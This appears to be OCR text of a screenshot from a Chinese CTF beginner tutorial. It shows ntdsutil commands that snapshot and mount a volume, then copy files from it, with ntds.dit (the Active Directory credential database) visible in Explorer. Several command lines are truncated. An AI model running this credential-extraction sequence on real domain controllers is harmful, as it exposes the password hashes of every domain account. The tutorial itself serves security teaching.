 快照: create
正在创建快照...
成功生成快照集 {457fd83a-8e81-45e6-954b-ebe6a8a9328e}。
快照: quit
ntdsutil: quit
C:\Users\Administrator>ntdsutil snapshot "mount {457fd83a-8e81-45e6-954b-ebe6a8a9328e}" quit quit
ntdsutil: snapshot
快照: mount {457fd83a-8e81-45e6-9
快照 {7c4303e2-f1d1-4c00-9002-28
快照: quit
ntdsutil: quit
C:\Users\Administrator>copy C:\$S
C:\$SNAP_202408272046_VOLUMEC$\W
C:\$SNAP_202408272046_VOLUMEC$\W
C:\$SNAP_202408272046_VOLUMEC$\W
C:\$SNAP_202408272046_VOLUMEC$\W
C:\$SNAP_202408272046_VOLUMEC$\W
C:\$SNAP_202408272046_VOLUMEC$\W
已复制 1 个文件。
C:\Users\Administrator>
CTF入门教学 bilibili
本地磁盘 (C:)
计算机 本地磁盘 (C:) 搜索
组织 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
$SNAP_202408272046_VOLUMEC$
ExchangeSetupLogs
inetpub
Program Files
Program Files (x86)
tools
Windows
用户
ntds.dit
ntds2.dit